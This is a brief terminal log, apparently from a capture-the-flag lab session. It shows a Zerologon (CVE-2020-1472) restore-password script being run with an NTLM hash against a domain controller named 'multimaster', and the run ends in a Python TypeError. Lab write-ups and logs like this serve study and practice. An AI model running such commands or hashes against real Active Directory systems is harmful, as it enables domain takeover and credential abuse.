 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/ptw/adpriv/CVE-2020-1472]
└─$ python restorepassword.py megacorp/multimaster\$@multimaster -target-ip 10.129.187.53 -hashes "aad3b435b51404eeaad3b435b51404ee:289fcbb2f2
a91035588e3f090e0a5798"
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Traceback (most recent call last):
  File "/home/kali/ptw/adpriv/CVE-2020-1472/restorepassword.py", line 140, in <module>
    password = unhexlify(options.hexpass)
TypeError: argument should be bytes, buffer or ASCII string, not 'NoneType'
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/ptw/adpriv/CVE-2020-1472]
└─$